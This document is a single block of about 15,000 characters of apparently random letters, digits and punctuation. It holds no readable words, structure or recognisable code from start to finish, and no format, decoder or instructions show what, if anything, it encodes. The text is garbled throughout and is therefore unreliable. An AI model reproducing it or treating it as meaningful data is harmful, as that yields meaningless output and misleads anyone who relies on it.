h&SE(~L-2~+i+T({&|iSNwRYWBrUiKRtIxkR&qR7A4~&_wiKB)J6N]]J(y+tf&]Rf9IyT^(y4yOyiN9~Ih5A}&IdfrIE@h-Vuu-)o_e6f~SUI;S2KxfUkYoiV~tR{RtSQX&o{RXonuXho7K~{1dFWtYx@Lr~}edCVS;9eKCQ^eCCV1p-VX/0^N9wB-%VyS5zqwquO:|+]uV:Suh|IB@xSpSORdDDUOR+S}IVKNTJ0Dwe24{Nn;hrFzC~O0pNkyrurEk9kDk6uqrpqY:rrC(kuz6urSVNkq_162sRD:F-]9sIO_@|N:@7e^/7qOC5J@nf_99RK5}1]@K7E^5+SSA)OCufX2nz/k&)F(dE5ry6~0oTpeWrwJB4+}]rF&yrR&|sWCKy}K1(_KuN@n@5_XA(XoqCDn1tVCA)R-Jqtyxhro7Xs{uQWDr%&WIyxhyEz]{_Wt^|nL4tQ6k5/WBrK@|UdpYQ^xs}KLL2B]h;q__tkFJhxxzETyVUt&~(FkhnuFE]NUrOV)5/qk(|upW-79+xuu9D(WBeJfwpuioh2rwEE:@0rpL&&24R~-V4@yWtt@tDSS-diIR|RD)W+yerwxoDoyWyUTruC||AW9]NNLp(Fy0s/O6|h|22Jt;zp%Y(LoI{{LD4WC/6}yNeeSDzu]uroQpC4St)/WwICB{iOrEuw(qO4Ufd]hI;uqO(O]]99oqIhh~ist~ii^QVW~Ny%]&DSJLS^rwBrC2L}zfepe10JD]W]AJOw6WErBrw|02qK]~|%(uurI;(U}UU&UAIIs^-fFVVVF:Rqff:7yE@d^^6o)VVV6h-%Jfh5+^K9dLxw9xwwryOEuS99u|uzDYBrBXUUJRR]Lrt/o:q;6JJfLEVz^Kt^7U&&)Vn~Ff57y&Kq5e&+qdxrEOE+To;DRk9DrW:zwuu(_xF@nR}T5k1ddXD&2YfYd]@qRdQQfO5r9tSs-XYY&@LfoSkqx~yT~w17YrW+~J(pSSR/{VuripE~Fw]p~X4-xreLUDrO-Ih4]Wht6U/I-y-F2I-h~p7xpe9x&&Bp-DktJKuOCez_W6EEw+kODE}N~KS||(E%teC;4o@9YInfVIhfU]y}6y}eqSL:Vi;&]_0|B+6zCI;NDQ}6IIykXTrQS~)-^quwuK(TUEV;OiSInL^4Vix2x:RqEWx+_i+sn0sn(~|2ss:qe6YI;Ar:]ukW|:BO7QwzYOBA+ux::oxEeiDpDEQzewAJL7Vr]h&-&9qzI:ryidVf2qh@%TJFyLd5YF2si)5F7_6QIW]Fs+p}I0(EN/5UBSy;KT_2:}}V@_h)iY:1LKkYJJ:5]Bt/7)(qnJLx~iI;Toxn-5XVDyo:Ewu%L4];}non+s&tK(XezX&X^A~qRT{Ttq1)/}(^Bo7FyrY~kxhrF^r4DBWL-Aw@r(/V+u-9CdD6|C{-rNiTNpO__xwCh2Ox:qIRiJYE-_iUdpVL}xUt21uDJp+WDICoO-kYL-6]wsC~fWIVCUOhWRX9r~zo}pd;FzhxpYFphBU(rx|ntkS;piu9XkI~D):Sr%_ii2/~RdpIDDyrpK]IkShw{9U0zDhhW-Wo-(RoE~k;_W~ywRh|&h)i~A^-:(oRY~;+hhwokK6J40F|2]{x6|CW](B~uqruE~unzEKOxhk]Vr:4yFA5pOrrrf0WIfuor]A_uWA|WEqrz0KxKCBL6s5S-J@@ytV1XTTk]dfuAd40{XJrqp5kfDrzpOp2:QoA-u7+iQn_iOVA(zx^{yDT}2+6OF67wYX0qwtV{QLA5V^U~XFTBAB}W+t-AoprXW~h}4qkSoIENrruxhhr;F6q1sK+ow2D;{K/&zx-r~-eQ@QhA/-x-rK/n&;%9q]p9}DoxB;@wx9:dE]r2B-]hzdh@+IwrNt/{ppwKwIuInKEu(po0EE96IhVWirI5BrW~fLL-FYrrN^W-tw]4Upy4J---)t-Nk+(xpNd+w~dE7ChCQkqWBDurSV&Cw6Ef/R~9:oWDNu@+9BV5]BxiThdq(E-C/koB;D_V}+o6x)q2opW4;^1-D|0B-yXxk;kyxrC&I5pD1VAuzB@Eq;]|xuV00IEReI]B{Syu4Ck6fW2pu2r-|:iI(VSECxkOJIxkhzuDJItEqk~pEWBWyEC9xxup|uunLh9A(rWorrf]U}O/RBVKUsk^7k~Cdh:U0TVIAdY%n_VT6o|^DJpx_FneWkX6Jxr&5+:TIWxnCu9z)4BL_fX^D5tKEipe{xzwrrxOxTNOVh4i^2^)sidkQd:N5VQ/5Duei+d4Cq0D9nCz;_7-597%{EC10ESn}KD_oX&X]&YJLwL;:pn1oxq]phwSp9/zhhxRfpiIB_O]/%6ky|]tR-uWRIhx+00kyY_DWe7;xRVWDI9i&0pO-FRrAdK;Wzt2yUyk~krs9(tuORnf^tdwJkkFSOW&ir0OCyofyLENEr~2Td;KIOR&6{o@5XSyxeO)6eYQ|Ci]eKh0E:WC-:RSe+@K6kEzdyF5~FTBJ&qBry4Ni~u_CrT4qOEQQ:IpWKxqhhdLu|9/7zU5/6WrpN{Wr9]Jw-r46qro~z+;BKprrV;WVRTKVr52t/U-rh|xEke|CuxuuprxpW1DVJ%K~2TKWK0-tz2:Y(4dhB^A5FhS:B0%+0dFyT^ruW+6OziyW_f1X)&DEtV+BJ]:I{h(}dN{FB77];tqVrqdDEo]&~N(RJ_sfzd))k^dx+1px{%~XDhh;(x1pu;K9w&9(n~ns1FWo{/%Y{79V];F)R5w1w0{/}}:%YQiLDIIQ-6BfIppo]RSI-y9upwy|hE44DAIE0kOWWhyur&BCw]|5Lui~6_kI^}erAd59x](zLI{EI~hO;|z+:exN]0thh|-&@LRtqAzfSUYSkqeO;fz|xIBuTp+xxfwBYxo29AnX9EJ+E(sJE|Y~|K:z-O;|C/nT9EVpF)pp&D)ESx{~F)2||DBf;-rW}_;i;UddE&Y]z6i5LLi~K))eVsn4-])rrr]N-DIEdINhwzpA~~R2zBurph{L+{1EskyWzUhxEE44~rIdrrriEFnAF~^Bxo{1f:S)ttARefQ|~xo0O&nYdB6kswn}QDIIYkn&z|E:su7uu:ssnT@rx9JiYVFdRQ-B)]w4^x|XriX9IT)Jp~17-CV/{-dRJ^QNEADu09h{xY5N19Exh7QpV4/_@9i/qEu%Y}ik-Y}7Az2FnF5;rUD11@wV-%Kn]sIN_Rxe;(r-ERCLeAKDp~x;Dp}nf-Bw%}^6%6ortx5q66u1ALWUJL7u)5e%yIR%z;u4i-rQCdrq2;|yw4%ryeJNwyqW0~py;f9reB&y;N_U~eXW0nnuBVUuBw2hB1Tr]BhNS]]h]%hreAxI}AzBI-hyq;@-eNhW~&@BNIX(}i~yqEOrudNWr~zu0UUruY(WixUrxdCu9y/Ei;sh}+:E2w:u})--wx4u;WRu@IQxEt;ru;ErBuqrkUJf2~k]WdD(rB&pw2x]OK+IE(CrEyurwI~rwIhrEEkrE~pruByu-2/EA%CIuT%AUp_(9d}]yh_fK0:AdT{WK2/+FFE-)5{Az4d]eJK-r5C-JX(~)R7N)DiA(OB~d4S~NSOpx]erEBtrw^5pwFnIAr:x9@ie/tfE06FfAk1(C]Qzqkx5r);tC|(;ue_Y0&Ndk9e&Ae_6q&OWhrr9EkzK4z7t}f1fo&_xRzfyRy9}I-+~r-rQ|9nyII7O]7X;V-En@rqsI-]srrDeT)/}@uBVDyIy&rSXru:Qr~tWIIh_^I5TDIqED-CWCuA;xwIrWw(Dppw70ww%wNSV|CDfuwCA|y4{]u]KpwhWOp7wr(6Ts-RSI~7ipNB{A(0(i(qoB(6;sxXUpEVkEukJ|wART+i%-+]J@fu1RU&fwEC2-p@o}uCQ-E0z-+4:uhEhOh9Xqk0XWr6TDrq;DzrFpuxzp]x+rVxWp;|Fnf2T^hB/ueyBxr@Orr09p/Duu{rNT(]S%O9fKRoV^r@2KJxX;F|:&NqT]]R_JkW::f|%urV:TA4_InoV|-&^{qW61R9^V-iTpJ0{O(]4kf6:6Ip]IrrAixIkJA4RB:-Y2uAsdq]@CBi@^zE@X{~(B0Es^r0K{hDNzWreJN+^B%~4eDi11]wx(LJ&7}6/IF42^JB14UWRLOA{&IrS;Ls@Nrr2eVwe@~SE)Er-~J|]6Wr-%WkE7y}W%DwWpODJhEr)^Lr5SdEWfF2r:oD_%ErB%oEtxorB-Br7hpr0Xq&9(}D40@wyK+rIYUTeYW+E}LoEQrO]rO9+wNUri:9+WQ&W/~6|409+eqUrsNTBroI/4pe{;VYy}/R(CEJEIUn~|VhyEk9uV(KN0W4^EpRN}tJEDh]yi7Yii_Dk|e%kinDyrusrrrrrr9LuOYudB6qIBiSk]U|xBVQh-x5rrdCrwYk(rwCrwtirEEyu:Y5(wxLrKBTk9SIED^x+d}^No&pqt:(EF0fyKpyhohO]5LFI9JJ-EF2Iwi&utXFA)|n:WRINyRrz+r)r%(@qdJW]fr&rwiJxkYKqnV+EEXRULRI-Q-wqL:]]1@q~dptkz4IU;n]ysR4kUK}N_4WkU15i2@zkt:oy/QrWYo6d9n7A{}CdyOViy%FVyYdxd:}SuE:I+^XxdA+IuOqx)~Ax)JAu~E;UX+||/y^4ru_]UChIT7R)TuYSW(~E&W^qD+w(|C/&W7IWOpwxiwi/@IDLowC4]W406ICoix_UU2p;+pAy|(4+9+ETE~|26w_LDWF%pwIourQiD+A_xwNJnW/{prBKBu|Jr+^LqE6N+Sp4zE6Ohf|eh+256O;OzO|Xhk1L~uWFk|p(DrOrAqk)2S}AWh-1|rE|+hU4Rk]eIrCEr;6JKrx0pLuxpY|_DhCyz]2WoYUE~7U@69V6u&Nu6Y}o+|&ph&dR0&y0sd|Szt(qxed{TrBXdz0Tde]rdtWs-6t{E|9wU])&xYCR:&erqr0:phCO5qdskhd@sh}nJ&AJ:k:{h;4%zkL^^/n6n}o5IA:72F|1rqn2I0|1W+R6A+hd%@z7efn&y{s40]~@)rSrr]V%zBr9}SIpdIkw@-IAVL+k)BrYTYIWtBpINhnLNrpI2BEWhDrJLo]yUo]NE+9{dq2rVo2x/ErD~RDEUywU00uw}VEyFI:FxI4I7qRuS]~r{h-9Dh1(@fp1O6Un+hroQ(Jo1A:R|o}I{N2+W+hw0;I{;Sp&e:6Au{s%N_0;@TJ}doDr~+IBnBxx(K6wO6h{JyrUJA^-tiOi%EI~/R|C5@54uO~eS]r~%oC6eOR~|zEpf0ruTyzzxJpuxS+I20re6dDry0rWskIIkLWU:;rx^rn:wF6Kq{Kfske{1h)E&LzW-4&]Y1Sz9fDh7/QzQQ7Az0)B-rDTRdVS5XUVTd5qK2)({Sepx_6zUQA;0;@:9J6YAdp6^YLf:qeWUU:OQh^qL]KLFT4z-}D~7|Qr)XEE%_o(rBkx2fTOYAk_tAyFY6ofe}%EO^4NOV^kO{-Wf@fE9Kx9ERRhX9Qur~XDuYVr]e0r9]:I+(tLEY-LtkRNxYW_sO(rk+(~~DrShprFBF9rh:-rzzSNiz/NDr~(yeyui~%Nik&(6;CN|Q:hwN~+CtDhEoRxL|-NTe1W;+%rrX@:Jq6:Lu4qSe1dY61_K~5-CK)xoBkUqy4+0tF6~QUS]OSuh9BrpOhrtdO)/E2;EA%2KU2/qO;4:U6/Ur|2p5C^r;WfBfSE+Vwsu5T;:]BSDuE{JX5pLuxXIr2WpuwkIOS-p;^u~&J+u]7Lwd:T|4]UU]L5Stf9}rpNIV4tDuEOprS5Duu+ykz}xV4+pi1dSr5Ci4YL4d-|Rz:)&XU@~i}NdukIKd;Dyun4uJ+BuL@9h](LAk(/A4y7}]4ADr@^oL0)Ir4R)72/nYLV^Jf:i^kk+kONnk%rCrC:Dk{+RtJWJ7]u1:wiy)fEhe%pu6tnotWQx:We^d{Xue_uhzYYV&0^(R9;pfED{:&BpRdEIripwy_LD(R+DrqWDC_uWw;W-C:+zChU62uqV_xJE/Dy70O0]BJL4~TWTu]eNry(4U-rT(:FEF}yLRdL/+A|x^IKrsyC:ptfiry66_s+yqUuWNwVLBxInOp/TrrLeSqVT@@zoV6+xoEyh]0B;WrBQrrY~WIyB]pOhp]fXL:ryzF9zzToR%dwNTQp1--V+yTCVdK%xUrrCOWBIEEDuD9-/rw:o1ryEyrI9xDuC69fkSr~f{d%(E)9w+]_hU({TBrr:DW&ip~Lw|r9:psDwOrW6rr-tE+2Xr@^14VL:Or+IOr~z0r9WXfRIyN_n0S2hQ6puSwTo~d)||(/|e(%f~RV-WFTio-YT-){z{z&:^{EU9z;1J~B7ek4Bfw@5Si{fi/{16B9rOXWxz6xhtxDxF9C~BqF{/%t7TdYt2O~eBf]UABkOS^E5_~WY1seiIoR7z@sE(DrkdFB+2Jw|uSWw9)i)J1w|yAp9Lyr^K)rEDuSk)xx(LIuiJ{O]Y5Lpz:IhiE0U~Brp&6r]R7x:y%I6rD6nt|WNtO-q5+X9N~yk^5_nY/4Ai&~EoDSSI{iBwqhTVdxuhfRT)B0enRrtxdqS]hrCkX^LEUkr]hE;QiShexr{_CWu9xxs&Sw-+WriRn_ED+9-K}5z17:iSs;]p(i|YkdQ6zy|9&wU):(ry|rEr4_%eVrreCwO_4Dw{ROE;&wd&^]:^}yU2/f{2VWVNdrr|nw/LrAIut2T]|Q)krtI4|WprWiuXDNI4(pN4LfR4{Ufr]xpiWpSr5|Yr)~_uy4Qut@VekQsrDArte+ytk2U6U:F;Jwk&eCydfywkreD4D9fr|:1h2O2JSSDr|Q5tf;A&7xNkzL0L2WRr)0F0Yi6s%_Ts{V9^7QF1:+JF7^4&p-;CkQ&k(IY77}E7Y4_;0B(o~W4u1I_E6WIrV&p_}@p:ixVuh4ry6EIpD~pwCLf+uWp^R/A-)tDBi)CuIUiyC4r(wID}xL|w;OTrwLIri7I7/xOo{ODrDtWwr|O+ioV-skrR%~DTk&Q:}7yR0-BxCdeFox{whNO2_dUNi;&+ryUrq%I/nriB]BdYiBoyR9dx|U~pq~i-zShLu2DC;-^R;-SOu+wz;K65NCyKQC;kR~iKu;wyqhu@Y(QrY625IrC0uzW]pV95hI]ENJTWr(4yW)OdD|L6DzIFN5OJx16uSQY-UA&oAC]025rNp9]w(1qyUpxDrY{w(1Nu)&~&rwA);Fk0d]KA__WJr~n^U(1O+fkS+fKh%FLT+f{_AXESRABp)A|WB^/NF%:Qu(Xoz&;spe~t_0X6hVALF1&h|@shCXK|t~+z/FQWryoWrW_K(tN~UqBdK7_BOL24A17oip6t~^fi;DzEx{TwtU6;4wKX_/tsfX&5r+eBrI1(W0]DpN6Dr]Dpe{Tk&ryr(Wz:Qu|kdxstWnEC~Dt_rrWA}D0hw~7&}R&N]]JERyBxh~]&~+}u+(diEpyUn}2ynDyw+:Sk2~0qR-VkR_55zR}fAq}-~qrF5hr_5O2_Dd{_{kQ_u2]RLfURAt]iRtNk}2IEh2+FqohV~zFuud&:~UxfwxdoRJxe%9(:R+U}i(hi&x;xhD{&q{S%751%T-o/46xrr4o)DE;pDLi9qDoLk9uhISCk_hp-Wku9xW^kCuIU^;;6rLKCrxrI{S;w@5BwkS~D0xe9hFQEkpupWkIkEEykwk6rEBNu~;rzhpDIEkrODEE+rsDWSuIOSBw+Wq:FEd+:}(2I]k6~W&/pz{X%XIJoY7]6K{xzwT6rk^rSpnDf0zurkk2s)FsoV-BWi+9h10nyuOI{~f_oInkOuioB~A]xd(B6E1D0{(eU|QSRnUoBYu+&iyQC;60iQ(9hu0(S6CriFUT6(:_z)%@|u_@@woOByu@X)XTVyJ6LIOIrVdux;y:}zJ}htdnO%7zX0oI-t)K@)eNq4JAy+~OShXp]o;/yikJWD5N4fUopYt]%hJQeL67|1%%/wqe{_72%0ik66(~nuwxx|R00IB9SDpx~up-)]x9tBuOL0IWINiRuuu((r9EhBuWrBIWexhxDRVxS+CWWwiWBII(SBIVk~Ii-Ex9uCQSWpO2y1CD/oSt^/iWhrd^OEz9zK{BTIO}R%px-i%K/EWhEt}IikEXANoxU|E;A9yyyLqED0okiRD|Dh(hBzNNNK7EDr@IwWR|xht2dErrzhFWDEoIR&DWh4Rr](kwW7DE^O{+upSESzENpdIO~WD6u+x6]2]BBIo)U)|~~IF{q+ruW4^IrDu:AwwEEuAyyByye&I~~IEE|y9rxx@n~N(rNdrIr9(|ExBBB5DYQ~~Ai&upA]rXq;w-VrEODU(ydNBr9R;AX--xf|BL]fINfsBuRIK2I|x&E~rBWzKosE+h~r(7;UwJ~okh@nfY7K^)KAnIsEruB0}}]Du^X@Vk@V-sekEdd9C~U7%DwoX~%_QAFy}kV@TV/iUV)5Ak/9u5UkB@A5{qB9x(xE50QQR4rSR&(q:e2y7(TfY}U}U4i6q}]9fIC(fur|Y9RnCz+ON]2&XDD~Y77B|7J{+//4@~QNE1ez]Euu9DEyku~7hr-JqhR]9th5|(LSI(fVuWDor2qr}66^qDEBWW&5|FF6+~w;wWrkTJNBrEuy~ur+rQfhzzzwn^E:IK~toiiR0))r^htBR%;;&dSrNhrWV/yySotRSyB{D+^T;|p|NdUCn^^UQ5LoEs:hurx_xdCe+C;2iDELI0F1T|Rr~Durx9w}90t6p//6xrp/rE/-;OORER@_CTTk/:0d&Ifn|/zBpnYrrrr6RBBWEdt-T~0hux5+:kw49yWWIEwLhzA0{/ofOfBtsTkh~sir}IRru;|YrLdDWO-UDyEQpw7x+@^QFIR6(qBDx@f:W|pQ&q+Yux@tCWFIN_fBrhSu5y&DUw:|+-Rwp-EBkQC+W/O@4y&Rq14Ir:iuYxQdr_wOIrDqW|ry}rCw(e6}h57;y|sY4k-)&uwt{_yn-&{EEE/V9tT9:kq6V;wx45-(/t-tdBSX}:rN/hDr0^:tNhJ(RSt@Ne9Q4C2:EA5|n4;+OdSd-0J(qruS|Urf~{BrIRfWEkd5L]tf6Ip|wIWST2DDrIiyiwz)swx@+WDR&VQp1WFY0z/}}-B7KVVrIyEzuk)kOf+{nDW}t{xr^&;EB(hqioW6];]LSW~_-(u42WX-;ABt:iy9UuCy&fOhCA:E-Dw9ktU+p_fdO|p6h^rWO)_Yn9fuhuN}phpiuWoI~ipE7%u:x:t0|hf/Op]rzx-xhEWiJ~w9^WI{unEEA~:6Wf{Yu9yzVJ69hrw6LWAI&k0rW{hrOkB&p+uwpIhuqL0DwnNr0Eu_x|ru|qzfD~i22z(KXnsILJxShxE-~izQ0-iD](iBn-uSpUUD2IN16Jp~AA-WI_%;xSo4WN|kIqDItoOWtC@SEuf^rEw]WeBpXDWkur}h{i|^YWLoSVUpzprhdxuO-Xee/-_]~C]--NE|UrFup~z-dx9rO~hK/+:qutWWrs;5]2%Ae;EF969F@o)WJ20(1{uCxYtiKk6%td^(5i{4N2LI(%U0|Ck/swR:|q~DAXqy(r;xrw90xNIhqpDoA6E-)k-LxeOnTIkznIiteQxInJ6R4)IEI69swp:0%np6&sqOqNkeNkU/wS2E6JxpXE4SCI(urFCkEqxtVTq-K)2uYxE(_Tr-NzD1x(oL4@wSND4ST^0D-fhwqyk+R@E4QrrpR:hWJAFkN4WYxr12w9pQnfEnX%yN1D/59NIo2&W;~{xeW--q;I&kIC]^]&JCrAEIfop]|)EnB(~LViq@TSu0]pDr2/&++B)6^pApdqkA|(hni}~^A^uhAVB9+wyI:OOxXO6~UU}6yr+}xtCkfnRrrKW0;(Ji-+DAzJi0o:I-iQA]R]x]-ud6OIwEWEJRpJwuIrYuIudETOLC9V697prsuuWzSTeNpySRrr}XCtND@4:^{:VFVNufk:V;nwTU)C9zAyn4R6UB1tzxR]K6Tqz)1:42CY;L]R)UERS;qUkN/|hKxQWz/4p(NY%Y5&/WiLesrEi22p{W~^tW]w_Lrr@;tpOzT]WI~J^zD&_uru4_oJI@J)^Q_{OWpA:dR_Tn]uEu~F6FzK15S/yLV(_wES@u5J(tiQJi1d}SOX|yK~5^Rit92t/@Xy)iKV^CUE^Ud~CVIp)^{srLB2k]uy}L&JunYOS4eyn_^ptxWNsRBBO-R9XxrI5sp;IY{oR/@O(FKBBFNtikwV:dpwhE:YInhux%~pepNrDrrwwS+tQ]269d4^+0Vh@ArEe);p&t]&x6pxI{VWp:ErqqqAJLDtee4qSs&-UtS:TpKpQRWwX7wCt+1p6{7]pUW&rrO&];QrdSDQw-:pr9+Ciqdw;LihsSx^rO0h6}XzAxfw%-U&udqU:R5q:@tn-6/pyq:(0LiBtVfqUK]T)LRi~Ysy)xCp_U^)@QRV/+ELeV|0TB)NYy-n19^N%2EdAQRWNsSEO]JD6yxh;~Ix~/{4^5EU_EWd0SxwIO-prq7-ERoReYq5Lz}r2ns)0n%4ISXzx+;^1dI2p)|ddt/V})xo)JnStd&N&_ydIzu}n4%S61V~X2k;@4V|9yqJk_4@_ECzD;S0o]R^E/e@Oxx^nkXEwV2|wphkOxy(7irks@^)@{e4N2^Q:7zuONf~n9oB|:Ys|XqKuxI;T+1@F5(xupupup(oA|oXh|nQO5IruKnu56t|2-wXd2n-Rn%FU_)XO1r9u~eDCQWOOuL^Xkre4%EEnTEf&%]hUKEVN&rw;Ar@U-NXKpyu+OAiES~SzBAT;&y_xiEIxtxu4r(iWLI-1t]w~E~E]4A|uYur;TYuoSt/IKDhknf~fr{Cft2RpqCVk5zRk@Vh]Cx4f]-EU6X4yRI@~F|Ry/94]NQ~ukskf|Sw92tw]hUs9AEE94oR~26^Us_@A0Y|fXOuV+Wue@{&rE&rpx]DuBwrdWs]VErpupCif}r|Y9rpu6kIWA/If@}Cwn0^w@Du]VOhdt^xNKLk+NE}x:R|x:L@+RFriJC9x5eI~0qiYOdsVUJ@VKw9YJk4xKU2Y5XkN5iVWOFE+)kswfzA)t^2Y1S2x_yD&&txwAQiNpd69RABuwip)&-IEyz4pI|R)f{B7)5O7N;9)JeTI-kRtJ:xEF_2uXiEYDTrrwsr;T{huI|@I6pArwoR(r_^/TLz+~IByuA76uIqAR1:IA~{OIITEu-Xru0COoNe6us|pIWwrw0NT]W_f&n+Y]WkDDyFQA-0hi15FO{(r~YzBIrT-u|9{^~khTR+W9t4K]W5Tki;oAIoV+uehhF%BryDdkA9n4w|LOe-0BIV~}U2IVE_{RV{WCe4{RshS-~_JBAdfre7r~|OK+]^O~X;ySUSURQ4Iu~DfWAXfw|%(-AFR}uXusYBRVq&DrdLEr-)ErUtDrA6I9RfDr;&Q-U5Dni]-r/@Iry|+Azz~4ftU]r2pr^-oE^|N462{]:qQrJEEp_zW4:0}Jdd%9^YUDuDYAF0i&:Ln4-%o9OwrpRrSrV:De{^Ds~12{u+4]d-4qB;s)r;i{xz&-uE7pB]pBWOs5UNRy;uFd6urF]Nz:YUowU;xW]C0}y~10AQKFWr-1rQsQyx:6Szusr%u_ui/CAp/u-_)/(x1ff%}:hIxwB4z9U4|]-FU6EwTFWAr6xE7yrV7yr9y:x(;Q^|K]Ef}N]DNrB|z1Vyx_q6)-df~BdfO~E_(7Vf(yA]NDrAnAE5VzEU0S+h}(+Vzop4)JVE;NN4N_6x;YIXIA~AE&fwIu~AEiNi9wU]uz6~Ish/-6(4y2y5w-A}10S_)x-_uDSYss]IipY]1)EY_q]kUQIEr/uk;t^hk1J29pOA_OW1X;WL_p;t6Lw/r0_IqWYkWUIArY%DfnkkdVzpW^+rhnxBu2wptyn6~B5SxEnR]EBprfKrxBwxNnSDWs_wx:]E+1k|;:}]rW:-;]J6+UkOddzsdVKwJUFVdKt9JUFVxW)2VnD|rRUIW{4])+{Dr@LK6J+9W0zIx2UiNh]IuS6S9TEweuq-6{W4^U(n&_;B61qW)FN9eU~T:NI&kr@DrFL4uxDpuQ/s7|{Ir@0irT(rrYNw]/{]C)InC)5T:Y12eXx2IuTr~BBpteCi9CzDtk9hOo/p9}0uVE(|:srSrxK|kDkIB2iRCuzBupO+2%tTIxKRE|Xh2~NB(L6d5xp@]ISA]eEwB|i|fYkn/KwsiE;;(VBU-sIV-0wnYUE&BoNd+pu@QU{DE0Ui}un^]CQxOVUdRKu+:E&t6^zi{-NpO~1Sku)FB|~NDzEfK:En;Iu{IuI_y:/ep~|AOCL(-wA(L]Fp-pF(WwAI{TY~+pd-fpV+AwBS(pA0q9o{K6F7]zi%0pA:op}9Vq:J~2^2{r@FfOh]z:VU]4OI{6]d;5y0_KB4:4UU%pV)US@~fpAUi6]2B6ei+UCE}zdouDJ_r^s~A6YUWDBK{kfJFDQBOuxBd-_BKdY-V|47R9Tfid6I-2seps}|Ow}:rrw2yrW/DkT&yryDIrrW{+OsoD;)YCwiYxXAzz+]EdJeD-IzAe{r:2EB]COuzCrr5AOs~zk(~DN:OxdDw+f0)6AI+pVLwd:If)E~]Ekf~^-dz6p_Q16x;UydtkS4)5Bw6SE&+Qhi2I_7:&]p{/S)~TfA~kf~eoiwIeiI/r+]1Dk]-7I4tfyB+kqDx-A]s4]uy_V_)LdiE|:Y~-k;}@Ef-sihYkB7%o:srW_sSIEA(9iQ&r^S{Iy9f)~WDduJkBWW]OFJ|]SEdArES@ui2pdo+_:Ru-FDEYud+wLC~oOE^t~:|yJ:JKrzzALoL2ry2;;WNAXr)^ye)%;4&wO^Fw-WYR(]W%W]xWDNE:rzeRxWpf^^2z~1hfS^(9tu(JOy+}rkB;_-@i|/)J6np&Dz:;&qE]_161R-:eeAEfY&rDorrzpnurYrep1pr+I:ue}0rN;AETCkr7(kI&ih&Y_+F%{4(ysz52rStXCw]tB6hE;O~rW)kf2t~x)Chw0Brr]4)/{qIK^1f)5:Ip~|5wk0R:VR_7;WyE^@RJJ)RppU20R^p1-uS|]okBI9feNnA~CCkJ_RyhK@p4nw~hD^9({~X]60U_ndX9u}-Xtz5uyKhudK9C|JE4-UOFi5hsC15s|4ft0xf0Spd)@VWi|iuAfI~TO6rsxrW;J):CE&qu01yShROEJRNQKriiA1JEXzX}r:+E}KYBqUx{~rD]/pL4;tDW(DLoYpL4:5/K&IswdESr-({yu0:t;7LD0}ypoo0:-KpO4N]q00Op1NnrrE{^f5QDiwopwq+]nVTK7YJO]d_st@st&C+L;&-6^9kp~wOuW5WI|JLR]urrNL;De0upyRorwO~D/(^(~7@y2A6xFnT}-sL+tdxwIE6hXq69EqWnDrn+]pS~LLW}WwOr+fDEuCeEySh4y_4)^1V:4p-^~LeNNT4y-o7feTVy7AYCX&zqVRyU/@VVB~Fn{/u}A~J^&t{&~e}n9I^A))oVr^i)Tik}(-sULtQOeNk0A}NS)~;RQNEtu0E{J0WDe&YQ)&x{:iDiYC7x_|DtrRT4-2-6r5yprLypQ@|BWqTX%C}|WfXF+CyUyBrnrwqDuFy0W9XrTWziLSU(^SCV@WwhWKD|B^}p|N4KT452(WB&re0fD1}C|u):eUN9u9Y1(2}nT&f0IwFsr^q@ICpYSx)E:0TNp^:+pz02-x&-x2%SEx+^r9{^teqC2e7B:UFNh{2(^}2NSOkII&k2EJWQrxRriJLBtIxe}QC4OwWRrEEyuSxqrrt^]SNTxNxSIBTFXExdAp)uAOsLpY0FpY_-E)9USV]{-LAFI(A-DxY/rA%)0Y%7(Ez&0J}^q6+^UT1UJ4JU]S^hX9t7~xtCi)uSyd9sfS)zTnDz:fwX:sWXC9FYEXyQC9ssOUVJBRB9-AKp7/UC/K~7|d-rz&FT-n_FR6pLw:ALp1]A60X;hRT9BqfqN-r/IRXV~Q}^;fhQO5L9JWr7+pTDd5;ne}+k]iYqDDh4fKWr-9qy{:524NO16{fx+qB9pC+1s{T}1_@EAKx:AVqpnT+yf(Y2NWxtsCuUFfxuu{uA]DuU}Fx]9Dnk{wnoFrxE@UizQ(N&2Juifp+KRI@+OB@otUJOUJE/h5w_d(uA+Du&K@90QprhRO)6p{e]B5syANsyfQ4%-A)Jp_E-)us+|6rI5Fr|-~r{%B)D(r:7+^FCkIr4@p&VryETV}s&0N~RWQ]tq6(NUO7125sSEOBFtu]6:r~;hu5}QRnBrC/0rr_z9|%Bz%;_rwC:DJq-td9O{eXhe%uYwe%ut6t_n9h^I9XF;(T1SB1:wopRArAn]%p+{pF((E]]~)RiQ+noN}y}U+rfB51h0tzqyx7ROD)5DIk5J|I(qyJtF^0fAqN~Q^U10/9LOw^ofuX_Q{ktQ9{(5p^}htDrU:2LTI+rU1{ppp%KR&):+YQOB:tKKsSpef{r;WXd|Bui~6C6d9/Bq0Ep_DL9^@UB@]L;(IwyEC-phT4_dto]@zL;dE(r0~DrXXErE:(L}AED+i-x7dprS-&tiD&)iWs^TCBN_:zr]iDrNNSoAWNrWNLW9TOhx0:y+D)nqR&oXCQ(zhXJ2qhXQ|h2E_]REwterw;duX;N9w+4r1uhsf9Jr|odWdIs]XfIE]hkFIT6_6|FTL(SNxBi6NBq~~_xEV%Y0W/LE&r/rAER:]eqEwr2|K:]{T~Ir]zWVLD-tFTVJT)JTKQehrOu9_t2kn]wE~_k1_)YR62fF6w5iI1fKxkqo)_wkwqS]0Y&Tw/i+B0dtBdo96zFeXA}7C{&5~VqfutyIFSyR}sr%hT}5Cs99Ch@TX;}n2{5kX)r]9rd_Qh6XS]q/R~51WszX&_SywEIrWkV]tkVRrh}RY&wR&A4W|S+ruSDE|qrExNUO}rJ6&rJSu^JoxrREEuwQ0k:TFkSzLftzT5ShWfEC/uu-)XuF}k(urk-frN]9kTyq&NyR7NkqJe^q~eLh~R}{hIx7(i}+iEh27I]((i~DQ+%riEhdOyw{Diwe0Qxn2y/C}QrDy{C{d7XRrF-]fhxfeAwR~p2uErDII(Yu-LEr6wOp-9@t(Tt]CErI&ps4E{|]Wi+rO~A:0it]wuDpIwEDEOxdkriS6p%r{W7t9pU{4pX|DB(x(pprzfhpD-p|z0IrwUrD-(k;:AIBwLx:-{tikzz{XD5KO{Iz]V~~Q0CW~rE^kxwrT&p6IIAY]wrOBIWsFBDe]+6-}rN7-y%9kwpKW4iAU4eh(-Do]WS_YtN^9UUpIY^|VsEy4|yKUe@yY/0@Bzk&|S-^;hSuBL-W%+B5o6Y@2F^0/LeXpQO;xQ%4d_2&XRJ@1~;17L/LWory+tQnWE4JNBOr}TIs+}TS&{t9wy27Vu&UOR{1hu_;:6Kfi6rnzp]TR77di5f92In;OrTCp}n/7Y7/2/Bs